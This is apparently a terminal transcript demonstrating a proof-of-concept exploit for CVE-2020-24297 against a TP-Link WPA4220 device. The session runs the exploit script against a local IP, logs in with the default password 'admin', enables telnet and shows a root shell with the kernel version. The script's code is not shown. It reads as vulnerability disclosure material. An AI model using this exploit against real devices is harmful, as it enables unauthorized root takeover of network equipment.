 hyperbolic:~/projects/exploits/cve-2020-24297$
hyperbolic:~/projects/exploits/cve-2020-24297$
hyperbolic:~/projects/exploits/cve-2020-24297$
hyperbolic:~/projects/exploits/cve-2020-24297$
hyperbolic:~/projects/exploits/cve-2020-24297$ python3 ./tplink-wpa4220-rce-exploit.py 192.168.0.154
[+] Getting RSA public key of the device
[+] RSA public key correctly obtained
[+] Logging in with password: admin
[+] Login executed successfully
[+] Sending exploit. This will take a some seconds, please be patient!
[+] Exploit executed successfully
[+] Now you can connect to the device with the following command:
    telnet 192.168.0.154
hyperbolic:~/projects/exploits/cve-2020-24297$
hyperbolic:~/projects/exploits/cve-2020-24297$ telnet 192.168.0.154
Trying 192.168.0.154...
Connected to 192.168.0.154.
Escape character is '^]'.
/ # echo $USER
root
/ # cat /proc/version
Linux version 2.6.36+ (jenkins@mobile-System) (gcc version 4.6.3 (Buildroot 2012.11.1) ) #57 Tue Mar 26 12:01:30 CST 2019